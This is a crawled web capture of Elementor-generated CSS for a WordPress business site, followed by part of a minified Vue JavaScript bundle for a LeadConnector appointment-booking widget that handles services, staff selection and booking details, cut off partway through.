.ha-social-icons-wrapper > .elementor-repeater-item-f2ef3fa.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-0f99c84.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da{text-align:center;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon svg{fill:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--stroke .ha-social-icon-separator{background:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--custom .ha-social-icon-separator{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:hover{background-color:var( --e-global-color-4f9778f );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon{padding:13px 13px 13px 13px;border-radius:100px 100px 100px 100px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon-separator{margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon.ha-social-icon--network{font-size:15px;}@media(min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:16.771%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:17.965%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:21.49%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:43.774%;}}@media(max-width:992px) and (min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:21%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:23%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:29%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:27%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1767832807
body_size: 474
content:
.elementor-1517 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1517 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1517 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1517 .elementor-element.elementor-element-44946709{color:#E0E0E0;margin-top:0px;margin-bottom:0px;padding:50px 0px 30px 0px;}.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-5354f18{text-align:center;}.elementor-1517 .elementor-element.elementor-element-1323690e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-1323690e .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-4449ac7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1517 .elementor-element.elementor-element-5cccc44 .elementor-heading-title{font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:left;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__header__title h3{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{font-size:24px;color:#29ABE2;text-align:left;position:absolute;left:0px;right:0px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon svg{width:24px;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__title{font-weight:400;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box .info__details{font-weight:400;color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 30px;transition:0.3s;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button{background-color:#29ABE2;}.elementor-1517 .elementor-element.elementor-element-fa24615 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1517 .elementor-element.elementor-element-e0de4e9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-efc97ab{text-align:center;}.elementor-1517 .elementor-element.elementor-element-79a8ea3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3ef5e52{text-align:center;}.elementor-1517 .elementor-element.elementor-element-cc15a67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1517 .elementor-element.elementor-element-e9062b1{text-align:center;}.elementor-1517 .elementor-element.elementor-element-da987db{text-align:center;}.elementor-1517 .elementor-element.elementor-element-3e060bb{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c82422f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-87b3182{text-align:center;}.elementor-1517 .elementor-element.elementor-element-ef4e704{text-align:center;}.elementor-1517 .elementor-element.elementor-element-0fa2a15{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4173d82{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4173d82.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-4efb4dc{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-4efb4dc.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9fcb0f3{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9fcb0f3.ha-social-icon:hover{background-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-9c95068{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-9c95068.ha-social-icon:hover{background-color:#AD917C;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81{border-color:var( --e-global-color-b6e1197 );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover{color:#E95353;background-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper > .elementor-repeater-item-3279f81.ha-social-icon:hover svg{fill:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .elementor-repeater-item-3279f81.ha-social-icon:hover{border-color:#E95353;}.elementor-1517 .elementor-element.elementor-element-406f50f{text-align:center;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon{padding:15px 15px 15px 15px;border-radius:100px 100px 100px 100px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon-separator{margin-right:14px;}.elementor-1517 .elementor-element.elementor-element-406f50f .ha-social-icon.ha-social-icon--network{font-size:20px;}.elementor-1517 .elementor-element.elementor-element-c55e0b7{text-align:center;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-c55e0b7 .copyright__text__area{color:#E0E0E0;}.elementor-1517 .elementor-element.elementor-element-18523b3{text-align:center;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a{color:#FFFFFF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area a:hover{color:#0045FF;}.elementor-1517 .elementor-element.elementor-element-18523b3 .copyright__text__area{color:#E0E0E0;}@media(max-width:992px) and (min-width:768px){.elementor-1517 .elementor-element.elementor-element-4c702887{width:100%;}.elementor-1517 .elementor-element.elementor-element-697cb0f8{width:50%;}.elementor-1517 .elementor-element.elementor-element-137ab58f{width:25%;}}@media(max-width:992px){.elementor-1517 .elementor-element.elementor-element-4c702887 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-6b2f812{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;text-align:center;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-element-1323690e{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5cccc44{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .ultimate__info__box__wrap{text-align:center;}.elementor-1517 .elementor-element.elementor-element-5310e25d .info__box__icon{display:none;}.elementor-1517 .elementor-element.elementor-element-5310e25d .single__info__box{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/ElR4slAh.js
body_size: 32459
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./CalendarBusinessInfo.CcT9iOLg.css","./MutlipleMeetingPicker.KrR6YgZi.css"])))=>i.map(i=>d[i]);
import{d as Ne,r as $,o as ft,c as d,a as u,b as p,e as c,t as y,aK as Ft,k as ue,l as b,E as mt,N as aa,u as a,aL as cn,F as je,p as vt,m as j,w as Rt,x as Ot,ar as na,_ as ra,f as _,j as et,A as ye,n as Ue,O as Bt,y as Be,s as Ee,q as _e,a8 as Mt,I as Nt,H as sa,D as ia,C as oa,B as dn,aN as un,a9 as mn,z as wt,h as Jt,i as fn,L as Kt,v as dt,g as vn,bi as pn}from"./DZCjm4dF.js";import{_ as la}from"./D1DaJjvk.js";import{C as gn,i as ca,_ as hn,r as Sn}from"./CAqiJZCy.js";/* empty css        *//* empty css        */import{t as Tt,g as yn,s as bn,i as wn}from"./Bg1KAb8C.js";import{L as da,l as ua,g as Cn,A as Xt,E as Ct,C as Re,O as kn,a as _n}from"./btuWdQMt.js";import{u as ma,t as fa}from"./CrST-gXW.js";import{a as va}from"./BOqTQtIM.js";import{_ as Pn}from"./DHeZxW_6.js";import{g as He}from"./C65PIhik.js";import{_ as Dn}from"./CY-xLXXL.js";import{a as Ye}from"./DW-3PSLe.js";import{n as z,w as pa,u as zt,x as En,W as kt,f as It,y as Fn,z as _t,q as Mn,P as ea,m as ut,b as Tn,A as In,B as An,p as Ln,D as Pt,E as ta,s as At,g as xn,F as ga,d as Lt,C as Oe,r as Rn,G as On,a as Bn,c as Nn}from"./MlkJPkoE.js";import{i as zn}from"./DJ2Ua-CI.js";import{s as Vn}from"./Vm-O2TEn.js";import{i as Yn,f as qn}from"./EsVB_0Hu.js";import{a as Un,i as qe,F as Hn}from"./CH2VmBwl.js";import{T as jn}from"./BpIUVQIf.js";import $n from"./IihnbP2R.js";import{f as Wn}from"./BiYWykOO.js";import{S as ha,R as Sa}from"./itY7jx0a.js";import{u as xt}from"./gFe46UyT.js";import Zn from"./BJTz_6F5.js";import{d as Gn}from"./nYEoF91a.js";import{i as Dt}from"./DffDzTsx.js";import{_ as Qn}from"./D9FeU2HE.js";import{w as Et}from"./CbbzJF0D.js";const Jn=Rt(()=>Ot(()=>import("./BT7XzsAs.js"),__vite__mapDeps([0]),import.meta.url).then(i=>i.default||i)),Kn={class:"calendar-service-v2-main-container appointment_service--list"},Xn={class:"service-header-neo"},er={class:"service-header-neo-left"},tr={class:"service-header-neo-right"},ar={key:0,class:"service-search-input-container"},nr=["placeholder"],rr=Ne({__name:"CalendarServiceV2",props:{calendarProvider:{type:Object,required:!1,default:()=>({})},calendarServices:{type:Array,required:!1,default:()=>[]},updateSelectedService:Function,isNewWidgetEnabled:{type:Boolean,required:!1,default:!0}},setup(i){const V=i,o=["id","name","description","calendar_cover_image"],n=$(""),v=$(""),E=$([]),x=()=>{const k=n.value,R=V.calendarServices.filter(G=>G.name.toLowerCase().includes(k.toLowerCase()));E.value=R},Z=k=>{var G;v.value=k;const R=te.value;V.updateSelectedService(k,R==null?void 0:R.enable_staff_selection,((G=R==null?void 0:R.team_members)==null?void 0:G.length)??0)};ft(()=>{E.value=V.calendarServices});const te=d(()=>{const k=V.calendarServices;return k?k.find(R=>R.id===v.value):void 0});return(k,R)=>{var X,h,Y,s,O;const G=Jn;return u(),p("div",Kn,[c("div",Xn,[c("div",er,y((X=i.calendarProvider)==null?void 0:X.name),1),c("div",tr,[(h=(k._.provides[Ft]||k.$route).query)!=null&&h.rwg_token?(u(),ue(G,{key:0,"business-name":(Y=i.calendarProvider)==null?void 0:Y.businessName,"business-address":(s=i.calendarProvider)==null?void 0:s.businessAddress},null,8,["business-name","business-address"])):b("",!0)])]),R[2]||(R[2]=c("hr",null,null,-1)),(O=V.calendarServices)!=null&&O.length?(u(),p("div",ar,[R[1]||(R[1]=c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},[c("path",{d:"M17.5 17.5L14.5834 14.5833M16.6667 9.58333C16.6667 13.4954 13.4954 16.6667 9.58333 16.6667C5.67132 16.6667 2.5 13.4954 2.5 9.58333C2.5 5.67132 5.67132 2.5 9.58333 2.5C13.4954 2.5 16.6667 5.67132 16.6667 9.58333Z",stroke:"#667085","stroke-width":"1.66667","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),mt(c("input",{class:"border-none outline-none focus:ring-0 focus:border-white hover:border-white",type:"text",placeholder:k.$t("search"),"onUpdate:modelValue":R[0]||(R[0]=A=>cn(n)?n.value=A:null),name:"searchQuery",onInput:x},null,40,nr),[[aa,a(n)]])])):b("",!0),c("div",{class:j(i.isNewWidgetEnabled?"appointment_widgets--revamp--services":"appointment_widgets--services"),style:{gap:"15px"}},[(u(!0),p(je,null,vt(a(E),(A,P)=>(u(),ue(la,{key:P,data:A,"selected-card":a(v),"on-card-click":Z,keys:o,"is-calendar-service":!0,"is-new-widget-enabled":i.isNewWidgetEnabled},null,8,["data","selected-card","is-new-widget-enabled"]))),128))],2)])}}}),sr={class:"calendar-service-staff-main-container appointment_service--list"},ir={class:"staff-header"},or={class:"select-staff-text-container"},lr={class:"select-staff-title"},cr={class:"select-staff-desc"},dr=Ne({__name:"SelectStaff",props:{selectedService:{type:Object,required:!1,default:()=>({})},selectedStaff:{type:String,default:void 0},updateSelectedStaff:Function,isNewWidgetEnabled:{type:Boolean,required:!1,default:!0}},setup(i){const V=i,o=["user_id","full_name","","profile_photo"],n=v=>{V.updateSelectedStaff(v)};return(v,E)=>(u(),p("div",sr,[c("div",ir,y(v.$t("select_staff_for"))+" "+y(`“${i.selectedService.name}”`),1),E[2]||(E[2]=c("hr",null,null,-1)),c("div",{class:j(["any-staff-available-container",{"selected-any-staff-available-container":i.selectedStaff==="any"}]),onClick:E[0]||(E[0]=x=>n("any"))},[E[1]||(E[1]=na('<div class="select-staff-icon-container" data-v-396cb685><div class="staff-blue-bkgrnd" data-v-396cb685></div><div class="staff-overlay-container" data-v-396cb685><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none" data-v-396cb685><path d="M14.0002 17.5C10.3017 17.5 7.01275 19.2857 4.91881 22.057C4.46814 22.6534 4.2428 22.9516 4.25018 23.3547C4.25587 23.666 4.45141 24.0589 4.69641 24.2511C5.01354 24.5 5.453 24.5 6.33192 24.5H21.6684C22.5473 24.5 22.9868 24.5 23.3039 24.2511C23.5489 24.0589 23.7444 23.666 23.7501 23.3547C23.7575 22.9516 23.5322 22.6534 23.0815 22.057C20.9876 19.2857 17.6986 17.5 14.0002 17.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" data-v-396cb685></path><path d="M14.0002 14C16.8996 14 19.2502 11.6495 19.2502 8.75C19.2502 5.8505 16.8996 3.5 14.0002 3.5C11.1007 3.5 8.75015 5.8505 8.75015 8.75C8.75015 11.6495 11.1007 14 14.0002 14Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" data-v-396cb685></path></svg></div></div>',1)),c("div",or,[c("div",lr,y(v.$t("any_staff_header")),1),c("div",cr,y(v.$t("any_staff_description")),1)])],2),c("div",{class:j(i.isNewWidgetEnabled?"appointment_widgets--revamp--services":"appointment_widgets--services"),style:{paddingBottom:"50px",gap:"15px"}},[(u(!0),p(je,null,vt(i.selectedService.team_members,(x,Z)=>(u(),ue(la,{key:Z,data:x,keys:o,"is-calendar-service":!1,"selected-card":i.selectedStaff,"on-card-click":n,"show-profile-initial":!0,"is-new-widget-enabled":i.isNewWidgetEnabled},null,8,["data","selected-card","is-new-widget-enabled"]))),128))],2)]))}}),ur=ra(dr,[["__scopeId","data-v-396cb685"]]),mr={key:0,class:"p-b booking-info--staff"},fr={class:"booking-info-value"},vr={key:1,class:"p-b booking-info--duration"},pr={class:"booking-info-value"},gr={key:2,class:"p-b booking-info--datetime"},hr={class:"booking-info-value text-capitalize"},Sr={class:"strike-through"},yr={key:0,class:"booking-info-value text-capitalize"},br={key:0},wr={key:1},Cr={key:1,class:"booking-info-value"},kr={key:4,class:"booking-info-skeleton"},_r={key:5,class:"p-b booking-info--location"},Pr={class:"booking-info--location"},Dr={key:6,class:"p-b booking-info--timezone"},Er={class:"booking-info-value"},Fr={class:"booking-info-label"},Mr={key:7,class:"p-b booking-info--timezone"},Tr={key:0,class:"booking-info-value"},Ir={key:8,class:"p-b booking-info--description"},Ar=["innerHTML"],Lr=["innerHTML"],xr={key:9,class:"p-b booking-info--payment"},Rr={class:"calendar-payments-container"},Or={class:"calendar-total-payment"},Br=["innerHTML"],Nr={key:0,class:"booking-payment-container"},zr={class:"details-container"},Vr={class:"details-container"},Yr={class:"details-container"},qr={class:"coupon-applied-container"},Ur=["innerHTML"],Hr={class:"coupon-code"},jr=["innerHTML"],$r={class:"details-container"},Wr={key:0,class:"details-container"},Zr={key:1,class:"booking-payment-container"},Gr={class:"details-container"},Qr={key:0,class:"details-container"},ya=Ne({__name:"CalendarBookingInfo",props:{selectedTimezone:{type:Object},dynamicHourFormat:{type:String},appointmentDateFormat:{type:String},calendar:{type:Object},calendarEvent:{type:Object,required:!1},selectedSlot:{type:Object},slotDuration:{type:Number},locationAddress:{type:String,required:!1},recurringRule:{type:String,required:!1},recurringSlots:{type:Array,required:!1,default:()=>[]},isRecurringLoading:{type:Boolean,default:!1},recurringObject:{type:Object,default:()=>{}},showAllInfo:{type:Boolean,default:!1},showBorders:{type:Boolean,default:!0},isDesktopVersion:{type:Boolean,default:!0},showOnlyTimezone:{type:Boolean,default:!1},description:{type:String,required:!1,default:""},selectedStaff:{type:Object},isMobileVersion:{type:Boolean,default:!0},isStaffSelectionEnabled:{type:Boolean,required:!1},currentCalendarStep:{type:Number},isFormFirst:{type:Boolean,default:!1},showCalendarDetails:{type:Boolean,default:!0},guests:{type:Array,default:()=>[]},guestCountDetail:{type:Object,default:()=>{}},coupon:{type:Object,default:null},paymentInfo:Object,onUpdateState:{type:Function,default:()=>{}}},setup(i){_.extend(va),_.extend(da),_.extend(ua),_.extend(ma),_.extend(fa);const{t:V}=et(),o=i,n=$(!1),v=$(!1),E=$(!1),x=$(null),Z=$(!1);let te;const k=()=>{o.onUpdateState({coupon:null})},R=()=>{o.isDesktopVersion||(v.value=!v.value)},G=d(()=>{var F,C,q;return o.currentCalendarStep!==z.CONFIRMATION_PAGE&&o.description&&!o.isDesktopVersion&&((q=(C=(F=o.calendar)==null?void 0:F.widget_config)==null?void 0:C.primarySettings)==null?void 0:q.showCalendarDescription)}),X=()=>{n.value=!n.value},h=d(()=>{var F,C,q;if(o.selectedSlot){const Q=o.selectedSlot;let J;try{J=_(Q).tz((F=o==null?void 0:o.selectedTimezone)==null?void 0:F.value)}catch(ee){console.error({errorMessage:ee.message,errorStack:ee.stack,selectedTimezone:(C=o==null?void 0:o.selectedTimezone)==null?void 0:C.value}),J=_(Q)}return J=J.add(o.slotDuration||0,"m").tz((q=o==null?void 0:o.selectedTimezone)==null?void 0:q.value),J.format(o.dynamicHourFormat)}return _().format(o.dynamicHourFormat)}),Y=d(()=>Array.isArray(o.recurringSlots)&&o.recurringSlots.length),s=d(()=>{var Q,J;const F=(Q=o.calendar)==null?void 0:Q.enable_recurring,C=Array.isArray(o.recurringSlots)&&o.recurringSlots.length;return o.showCalendarDetails&&o.paymentInfo&&((J=o.paymentInfo)==null?void 0:J.hasOwnProperty("amount"))&&(F?C:!0)}),O=d(()=>Y.value&&o.recurringSlots.filter(F=>!F.isUnavailable).length),A=d(()=>o.calendarEvent?`${_(o.calendarEvent.start_time).format(o.dynamicHourFormat)} -
          ${_(o.calendarEvent.end_time).format(o.dynamicHourFormat)} , ${_(o.calendarEvent.start_time).format("ddd, ll")}`:void 0),P=d(()=>{var F;return!!(o.selectedStaff&&((F=o.selectedStaff)==null?void 0:F.value)!==-1)}),e=d(()=>{var F,C;return pa(Y.value,O.value,o.paymentInfo,(F=o.calendar)==null?void 0:F.enable_charge_guests,((C=o.guests)==null?void 0:C.length)||o.guestCountDetail.count)}),be=d(()=>{var F,C,q;return zt(Y.value,O.value,o.paymentInfo,(F=o.calendar)==null?void 0:F.enable_charge_guests,((C=o.guests)==null?void 0:C.length)||o.guestCountDetail.count,Number((q=o.coupon)==null?void 0:q.discountAmount)||0)}),ae=d(()=>o.showCalendarDetails&&!o.showOnlyTimezone&&P.value&&o.isStaffSelectionEnabled),ge=d(()=>o.showCalendarDetails&&!o.isFormFirst&&!o.showOnlyTimezone&&o.appointmentDateFormat),ce=d(()=>o.showCalendarDetails&&!o.isFormFirst&&!o.showOnlyTimezone&&!o.appointmentDateFormat),me=d(()=>o.showCalendarDetails&&!o.isFormFirst&&o.showAllInfo&&o.locationAddress&&o.locationAddress.toLowerCase()!=="generating gmeet link"&&!o.showOnlyTimezone),de=()=>{const F=document.querySelector("#calendar-widget-desc");if(F){const C=F.scrollHeight>F.clientHeight;Z.value=C}};ye(()=>o.currentCalendarStep,()=>{Ue(()=>{de()})});const fe=()=>{de()},le=d(()=>{var F,C,q;return En(Y.value,O.value,o.paymentInfo,(F=o.calendar)==null?void 0:F.enable_charge_guests,((C=o.guests)==null?void 0:C.length)||o.guestCountDetail.count,Number((q=o.coupon)==null?void 0:q.discountAmount)||0)});return ft(()=>{Ue(()=>{const F=document.querySelector("#calendar-widget-desc");F&&(de(),te=new MutationObserver(de),te.observe(F,{childList:!0,subtree:!0,characterData:!0})),window.addEventListener("resize",fe)})}),Bt(()=>{te&&te.disconnect(),window.removeEventListener("resize",fe)}),(F,C)=>{var q,Q,J,ee;return u(),p("div",{class:j([{"show-all-details":i.showBorders},"appointment_widgets--revamp--booking-info"]),onClick:R},[a(ae)?(u(),p("div",mr,[C[2]||(C[2]=c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none"},[c("path",{d:"M20.5 21.5C20.5 20.1044 20.5 19.4067 20.3278 18.8389C19.94 17.5605 18.9395 16.56 17.6611 16.1722C17.0933 16 16.3956 16 15 16H10C8.60444 16 7.90665 16 7.33886 16.1722C6.06045 16.56 5.06004 17.5605 4.67224 18.8389C4.5 19.4067 4.5 20.1044 4.5 21.5M17 8C17 10.4853 14.9853 12.5 12.5 12.5C10.0147 12.5 8 10.4853 8 8C8 5.51472 10.0147 3.5 12.5 3.5C14.9853 3.5 17 5.51472 17 8Z",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),c("div",fr,y((q=i.selectedStaff)==null?void 0:q.text),1)])):b("",!0),i.showCalendarDetails&&!i.showOnlyTimezone?(u(),p("div",vr,[C[3]||(C[3]=c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none"},[c("path",{d:"M12.5 6.5V12.5L16.5 14.5M22.5 12.5C22.5 18.0228 18.0228 22.5 12.5 22.5C6.97715 22.5 2.5 18.0228 2.5 12.5C2.5 6.97715 6.97715 2.5 12.5 2.5C18.0228 2.5 22.5 6.97715 22.5 12.5Z",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),c("div",pr,y(i.slotDuration)+" "+y(a(V)("mins")),1)])):b("",!0),i.showCalendarDetails&&i.calendarEvent&&i.showAllInfo&&!i.showOnlyTimezone?(u(),p("div",gr,[C[4]||(C[4]=c("svg",{width:"18",height:"18",viewBox:"0 0 20 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[c("path",{d:"M19 10.5V7.8C19 6.11984 19 5.27976 18.673 4.63803C18.3854 4.07354 17.9265 3.6146 17.362 3.32698C16.7202 3 15.8802 3 14.2 3H5.8C4.11984 3 3.27976 3 2.63803 3.32698C2.07354 3.6146 1.6146 4.07354 1.32698 4.63803C1 5.27976 1 6.11984 1 7.8V16.2C1 17.8802 1 18.7202 1.32698 19.362C1.6146 19.9265 2.07354 20.3854 2.63803 20.673C3.27976 21 4.11984 21 5.8 21H10.5M19 9H1M14 1V5M6 1V5M13.5 20L19 14M13.5 14L19 20",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})],-1)),c("div",hr,[c("span",Sr,y(a(A)),1),Be(" ("+y(a(V)("previous_time"))+") ",1)])])):b("",!0),a(ge)?(u(),p("div",{key:3,class:"p-b booking-info--datetime",style:Ee({alignItems:a(Y)?"flex-start":"center"})},[(u(),p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none",style:Ee({marginTop:a(Y)?"5px":"0px"})},C[5]||(C[5]=[c("path",{d:"M21.5 10.833H3.5M16.5 2.83301V6.83301M8.5 2.83301V6.83301M8.3 22.833H16.7C18.3802 22.833 19.2202 22.833 19.862 22.506C20.4265 22.2184 20.8854 21.7595 21.173 21.195C21.5 20.5532 21.5 19.7132 21.5 18.033V9.63301C21.5 7.95285 21.5 7.11277 21.173 6.47104C20.8854 5.90655 20.4265 5.44761 19.862 5.15999C19.2202 4.83301 18.3802 4.83301 16.7 4.83301H8.3C6.61984 4.83301 5.77976 4.83301 5.13803 5.15999C4.57354 5.44761 4.1146 5.90655 3.82698 6.47104C3.5 7.11277 3.5 7.95285 3.5 9.63301V18.033C3.5 19.7132 3.5 20.5532 3.82698 21.195C4.1146 21.7595 4.57354 22.2184 5.13803 22.506C5.77976 22.833 6.61984 22.833 8.3 22.833Z",stroke:"var(--appointment_widgets-light-text-color)","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)]),4)),i.showCalendarDetails&&i.appointmentDateFormat&&!i.showOnlyTimezone?(u(),p("div",yr,[i.selectedSlot?(u(),p("span",br,y((Q=i.selectedSlot)==null?void 0:Q.format(i.dynamicHourFormat))+" - "+y(a(h))+" , ",1)):b("",!0),Be(" "+y(i.appointmentDateFormat)+" ",1),C[6]||(C[6]=c("br",null,null,-1)),i.isRecurringLoading?(u(),p("div",wr,[_e(Dn,{loading:!0,color:"var(--appointment_widgets-primary-color)",size:"20px"})])):b("",!0),!i.isRecurringLoading&&a(Y)?(u(),p("span",{key:2,class:"pointer",onClick:C[0]||(C[0]=f=>X())}," + "+y(a(O)!==0?a(O)-1:0)+" more ",1)):b("",!0),n.value?(u(),ue(Pn,{key:3,"show-popup":n.value,recurringSlots:i.recurringSlots,"toggle-popup":X},null,8,["show-popup","recurringSlots"])):b("",!0)])):(u(),p("div",Cr,"-"))],4)):b("",!0),a(ce)?(u(),p("div",kr,C[7]||(C[7]=[c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none",class:"skeleton-icon"},[c("path",{d:"M21.5 10.833H3.5M16.5 2.83301V6.83301M8.5 2.83301V6.83301M8.3 22.833H16.7C18.3802 22.833 19.2202 22.833 19.862 22.506C20.4265 22.2184 20.8854 21.7595 21.173 21.195C21.5 20.5532 21.5 19.7132 21.5 18.033V9.63301C21.5 7.95285 21.5 7.11277 21.173 6.47104C20.8854 5.90655 20.4265 5.44761 19.862 5.15999C19.2202 4.83301 18.3802 4.83301 16.7 4.83301H8.3C6.61984 4.83301 5.77976 4.83301 5.13803 5.15999C4.57354 5.44761 4.1146 5.90655 3.82698 6.47104C3.5 7.11277 3.5 7.95285 3.5 9.63301V18.033C3.5 19.7132 3.5 20.5532 3.82698 21.195C4.1146 21.7595 4.57354 22.2184 5.13803 22.506C5.77976 22.833 6.61984 22.833 8.3 